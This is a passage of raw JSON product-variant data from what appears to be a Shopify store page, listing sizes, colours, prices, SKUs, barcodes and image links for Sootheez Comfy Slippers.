9-10","YELLOW"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126703","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","id":21161910730851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000309162083,"title":"W 9-10 \/ PINK","option1":"W 9-10","option2":"PINK","option3":null,"sku":"MG710pink40\/41-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830368727139,"product_id":4690987122787,"position":2,"created_at":"2022-02-13T01:43:02-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171","variant_ids":[33000308899939,33000309031011,33000309162083,33000309293155,33000309456995,41087323603043,41087345328227,41087367086179]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 9-10 \/ PINK","public_title":"W 9-10 \/ PINK","options":["W 9-10","PINK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126710","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","id":21161911812195,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752044118115,"title":"W 9-10 \/ BLUE","option1":"W 9-10","option2":"BLUE","option3":null,"sku":"MG710blue40\/41-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28841155919971,"product_id":4690987122787,"position":3,"created_at":"2022-02-16T00:01:10-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLUE","width":844,"height":844,"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171","variant_ids":[39752044052579,39752044085347,39752044118115,39752044150883,39752044183651,41087325175907,41087346376803]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 9-10 \/ BLUE","public_title":"W 9-10 \/ BLUE","options":["W 9-10","BLUE"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126727","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLUE","id":21173074886755,"position":3,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39748380491875,"title":"W 10.5-11 \/ KHAKI","option1":"W 10.5-11","option2":"KHAKI","option3":null,"sku":"MG710khaki42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28841138978915,"product_id":4690987122787,"position":7,"created_at":"2022-02-15T23:56:49-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","width":905,"height":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171","variant_ids":[39748380393571,39748380426339,39748380459107,39748380491875,39748380524643,41087317639267,41087340052579,41087365283939]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 10.5-11 \/ KHAKI","public_title":"W 10.5-11 \/ KHAKI","options":["W 10.5-11","KHAKI"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126734","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","id":21173057880163,"position":7,"preview_image":{"aspect_ratio":1.0,"height":905,"width":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000309194851,"title":"W 10.5-11 \/ BLACK","option1":"W 10.5-11","option2":"BLACK","option3":null,"sku":"MG710black42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830360174691,"product_id":4690987122787,"position":4,"created_at":"2022-02-13T01:39:24-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171","variant_ids":[33000308801635,33000308932707,33000309063779,33000309194851,33000309325923,41087319507043,41087342116963,41087365644387]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 10.5-11 \/ BLACK","public_title":"W 10.5-11 \/ BLACK","options":["W 10.5-11","BLACK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126741","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","id":21161903259747,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000309227619,"title":"W 10.5-11 \/ ORANGE","option1":"W 10.5-11","option2":"ORANGE","option3":null,"sku":"MG710orange42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830357946467,"product_id":4690987122787,"position":6,"created_at":"2022-02-13T01:38:48-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171","variant_ids":[33000308834403,33000308965475,33000309096547,33000309227619,33000309358691,41087321243747,41087342936163,41087365939299]},"available":false,"name":"Premium Sootheez Comfy Slippers - W 10.5-11 \/ ORANGE","public_title":"W 10.5-11 \/ ORANGE","options":["W 10.5-11","ORANGE"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126758","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","id":21161901031523,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000309260387,"title":"W 10.5-11 \/ YELLOW","option1":"W 10.5-11","option2":"YELLOW","option3":null,"sku":"MG710yellow42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830367645795,"product_id":4690987122787,"position":5,"created_at":"2022-02-13T01:42:37-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171","variant_ids":[33000308867171,33000308998243,33000309129315,33000309260387,33000309424227,41087322226787,41087344574563,41087366266979]},"available":false,"name":"Premium Sootheez Comfy Slippers - W 10.5-11 \/ YELLOW","public_title":"W 10.5-11 \/ YELLOW","options":["W 10.5-11","YELLOW"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126765","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","id":21161910730851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000309293155,"title":"W 10.5-11 \/ PINK","option1":"W 10.5-11","option2":"PINK","option3":null,"sku":"MG710pink42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830368727139,"product_id":4690987122787,"position":2,"created_at":"2022-02-13T01:43:02-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171","variant_ids":[33000308899939,33000309031011,33000309162083,33000309293155,33000309456995,41087323603043,41087345328227,41087367086179]},"available":false,"name":"Premium Sootheez Comfy Slippers - W 10.5-11 \/ PINK","public_title":"W 10.5-11 \/ PINK","options":["W 10.5-11","PINK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126772","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","id":21161911812195,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752044150883,"title":"W 10.5-11 \/ BLUE","option1":"W 10.5-11","option2":"BLUE","option3":null,"sku":"MG710blue42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28841155919971,"product_id":4690987122787,"position":3,"created_at":"2022-02-16T00:01:10-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLUE","width":844,"height":844,"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171","variant_ids":[39752044052579,39752044085347,39752044118115,39752044150883,39752044183651,41087325175907,41087346376803]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 10.5-11 \/ BLUE","public_title":"W 10.5-11 \/ BLUE","options":["W 10.5-11","BLUE"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126789","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLUE","id":21173074886755,"position":3,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39748380524643,"title":"W 11.5-12 \/ KHAKI","option1":"W 11.5-12","option2":"KHAKI","option3":null,"sku":"MG710khaki44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28841138978915,"product_id":4690987122787,"position":7,"created_at":"2022-02-15T23:56:49-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","width":905,"height":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171","variant_ids":[39748380393571,39748380426339,39748380459107,39748380491875,39748380524643,41087317639267,41087340052579,41087365283939]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 11.5-12 \/ KHAKI","public_title":"W 11.5-12 \/ KHAKI","options":["W 11.5-12","KHAKI"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126796","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","id":21173057880163,"position":7,"preview_image":{"aspect_ratio":1.0,"height":905,"width":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000309325923,"title":"W 11.5-12 \/ BLACK","option1":"W 11.5-12","option2":"BLACK","option3":null,"sku":"MG710black44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830360174691,"product_id":4690987122787,"position":4,"created_at":"2022-02-13T01:39:24-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171","variant_ids":[33000308801635,33000308932707,33000309063779,33000309194851,33000309325923,41087319507043,41087342116963,41087365644387]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 11.5-12 \/ BLACK","public_title":"W 11.5-12 \/ BLACK","options":["W 11.5-12","BLACK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126802","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","id":21161903259747,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000309358691,"title":"W 11.5-12 \/ ORANGE","option1":"W 11.5-12","option2":"ORANGE","option3":null,"sku":"MG710orange44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830357946467,"product_id":4690987122787,"position":6,"created_at":"2022-02-13T01:38:48-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171","variant_ids":[33000308834403,33000308965475,33000309096547,33000309227619,33000309358691,41087321243747,41087342936163,41087365939299]},"available":false,"name":"Premium Sootheez Comfy Slippers - W 11.5-12 \/ ORANGE","public_title":"W 11.5-12 \/ ORANGE","options":["W 11.5-12","ORANGE"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126819","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","id":21161901031523,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000309424227,"title":"W 11.5-12 \/ YELLOW","option1":"W 11.5-12","option2":"YELLOW","option3":null,"sku":"MG710yellow44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830367645795,"product_id":4690987122787,"position":5,"created_at":"2022-02-13T01:42:37-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171","variant_ids":[33000308867171,33000308998243,33000309129315,33000309260387,33000309424227,41087322226787,41087344574563,41087366266979]},"available":false,"name":"Premium Sootheez Comfy Slippers - W 11.5-12 \/ YELLOW","public_title":"W 11.5-12 \/ YELLOW","options":["W 11.5-12","YELLOW"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126826","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","id":21161910730851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":33000309456995,"title":"W 11.5-12 \/ PINK","option1":"W 11.5-12","option2":"PINK","option3":null,"sku":"MG710pink44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830368727139,"product_id":4690987122787,"position":2,"created_at":"2022-02-13T01:43:02-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171","variant_ids":[33000308899939,33000309031011,33000309162083,33000309293155,33000309456995,41087323603043,41087345328227,41087367086179]},"available":false,"name":"Premium Sootheez Comfy Slippers - W 11.5-12 \/ PINK","public_title":"W 11.5-12 \/ PINK","options":["W 11.5-12","PINK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126833","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","id":21161911812195,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39752044183651,"title":"W 11.5-12 \/ BLUE","option1":"W 11.5-12","option2":"BLUE","option3":null,"sku":"MG710blue44\/45-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28841155919971,"product_id":4690987122787,"position":3,"created_at":"2022-02-16T00:01:10-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLUE","width":844,"height":844,"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171","variant_ids":[39752044052579,39752044085347,39752044118115,39752044150883,39752044183651,41087325175907,41087346376803]},"available":true,"name":"Premium Sootheez Comfy Slippers - W 11.5-12 \/ BLUE","public_title":"W 11.5-12 \/ BLUE","options":["W 11.5-12","BLUE"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126840","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLUE","id":21173074886755,"position":3,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"\/\/sootheez.com\/cdn\/shop\/products\/blue_5e006338-d1a3-449a-ac6b-7e4419d51277.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087317639267,"title":"M 7.0-8 \/ KHAKI","option1":"M 7.0-8","option2":"KHAKI","option3":null,"sku":"MG710khaki40\/41-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28841138978915,"product_id":4690987122787,"position":7,"created_at":"2022-02-15T23:56:49-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","width":905,"height":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171","variant_ids":[39748380393571,39748380426339,39748380459107,39748380491875,39748380524643,41087317639267,41087340052579,41087365283939]},"available":true,"name":"Premium Sootheez Comfy Slippers - M 7.0-8 \/ KHAKI","public_title":"M 7.0-8 \/ KHAKI","options":["M 7.0-8","KHAKI"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126673","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","id":21173057880163,"position":7,"preview_image":{"aspect_ratio":1.0,"height":905,"width":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087319507043,"title":"M 7.0-8 \/ BLACK","option1":"M 7.0-8","option2":"BLACK","option3":null,"sku":"MG710black40\/41-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830360174691,"product_id":4690987122787,"position":4,"created_at":"2022-02-13T01:39:24-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171","variant_ids":[33000308801635,33000308932707,33000309063779,33000309194851,33000309325923,41087319507043,41087342116963,41087365644387]},"available":true,"name":"Premium Sootheez Comfy Slippers - M 7.0-8 \/ BLACK","public_title":"M 7.0-8 \/ BLACK","options":["M 7.0-8","BLACK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126680","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","id":21161903259747,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087321243747,"title":"M 7.0-8 \/ ORANGE","option1":"M 7.0-8","option2":"ORANGE","option3":null,"sku":"MG710orange40\/41-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830357946467,"product_id":4690987122787,"position":6,"created_at":"2022-02-13T01:38:48-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171","variant_ids":[33000308834403,33000308965475,33000309096547,33000309227619,33000309358691,41087321243747,41087342936163,41087365939299]},"available":false,"name":"Premium Sootheez Comfy Slippers - M 7.0-8 \/ ORANGE","public_title":"M 7.0-8 \/ ORANGE","options":["M 7.0-8","ORANGE"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126697","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","id":21161901031523,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087322226787,"title":"M 7.0-8 \/ YELLOW","option1":"M 7.0-8","option2":"YELLOW","option3":null,"sku":"MG710yellow40\/41-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830367645795,"product_id":4690987122787,"position":5,"created_at":"2022-02-13T01:42:37-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171","variant_ids":[33000308867171,33000308998243,33000309129315,33000309260387,33000309424227,41087322226787,41087344574563,41087366266979]},"available":false,"name":"Premium Sootheez Comfy Slippers - M 7.0-8 \/ YELLOW","public_title":"M 7.0-8 \/ YELLOW","options":["M 7.0-8","YELLOW"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126703","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","id":21161910730851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087323603043,"title":"M 7.0-8 \/ PINK","option1":"M 7.0-8","option2":"PINK","option3":null,"sku":"MG710pink40\/41-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830368727139,"product_id":4690987122787,"position":2,"created_at":"2022-02-13T01:43:02-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171","variant_ids":[33000308899939,33000309031011,33000309162083,33000309293155,33000309456995,41087323603043,41087345328227,41087367086179]},"available":true,"name":"Premium Sootheez Comfy Slippers - M 7.0-8 \/ PINK","public_title":"M 7.0-8 \/ PINK","options":["M 7.0-8","PINK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126710","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ PINK","id":21161911812195,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/pink.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087340052579,"title":"M 8.5-9.5 \/ KHAKI","option1":"M 8.5-9.5","option2":"KHAKI","option3":null,"sku":"MG710khaki42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28841138978915,"product_id":4690987122787,"position":7,"created_at":"2022-02-15T23:56:49-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","width":905,"height":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171","variant_ids":[39748380393571,39748380426339,39748380459107,39748380491875,39748380524643,41087317639267,41087340052579,41087365283939]},"available":true,"name":"Premium Sootheez Comfy Slippers - M 8.5-9.5 \/ KHAKI","public_title":"M 8.5-9.5 \/ KHAKI","options":["M 8.5-9.5","KHAKI"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126734","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ KHAKI","id":21173057880163,"position":7,"preview_image":{"aspect_ratio":1.0,"height":905,"width":905,"src":"\/\/sootheez.com\/cdn\/shop\/products\/khaki1.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087342116963,"title":"M 8.5-9.5 \/ BLACK","option1":"M 8.5-9.5","option2":"BLACK","option3":null,"sku":"MG710black42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830360174691,"product_id":4690987122787,"position":4,"created_at":"2022-02-13T01:39:24-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171","variant_ids":[33000308801635,33000308932707,33000309063779,33000309194851,33000309325923,41087319507043,41087342116963,41087365644387]},"available":true,"name":"Premium Sootheez Comfy Slippers - M 8.5-9.5 \/ BLACK","public_title":"M 8.5-9.5 \/ BLACK","options":["M 8.5-9.5","BLACK"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126741","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ BLACK","id":21161903259747,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/black_17d25879-06de-4faf-8962-43fc31ec0bb8.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087342936163,"title":"M 8.5-9.5 \/ ORANGE","option1":"M 8.5-9.5","option2":"ORANGE","option3":null,"sku":"MG710orange42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830357946467,"product_id":4690987122787,"position":6,"created_at":"2022-02-13T01:38:48-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171","variant_ids":[33000308834403,33000308965475,33000309096547,33000309227619,33000309358691,41087321243747,41087342936163,41087365939299]},"available":false,"name":"Premium Sootheez Comfy Slippers - M 8.5-9.5 \/ ORANGE","public_title":"M 8.5-9.5 \/ ORANGE","options":["M 8.5-9.5","ORANGE"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126758","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ ORANGE","id":21161901031523,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/orange_4114200e-6495-47af-9023-c639180fe8f7.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087344574563,"title":"M 8.5-9.5 \/ YELLOW","option1":"M 8.5-9.5","option2":"YELLOW","option3":null,"sku":"MG710yellow42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830367645795,"product_id":4690987122787,"position":5,"created_at":"2022-02-13T01:42:37-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","width":1000,"height":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171","variant_ids":[33000308867171,33000308998243,33000309129315,33000309260387,33000309424227,41087322226787,41087344574563,41087366266979]},"available":false,"name":"Premium Sootheez Comfy Slippers - M 8.5-9.5 \/ YELLOW","public_title":"M 8.5-9.5 \/ YELLOW","options":["M 8.5-9.5","YELLOW"],"price":3499,"weight":0,"compare_at_price":6999,"inventory_management":"shopify","barcode":"742761126765","featured_media":{"alt":"Sootheez Comfy Slippers Women 5.5-7 \/ YELLOW","id":21161910730851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/sootheez.com\/cdn\/shop\/products\/yellow_c96d793e-ea43-4314-9a50-56211f11bfb3.jpg?v=1668710171"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41087345328227,"title":"M 8.5-9.5 \/ PINK","option1":"M 8.5-9.5","option2":"PINK","option3":null,"sku":"MG710pink42\/43-1pair","requires_shipping":true,"taxable":true,"featured_image":{"id":28830368727139,"product_id":4690987122787,"position":2,"created_at":"2022-02-13T01:43:02-06:00","updated_at":"2022-11-17T12:36:11-06:00","alt":"Sootheez Comfy Slippers Women 5.5-7 \/ 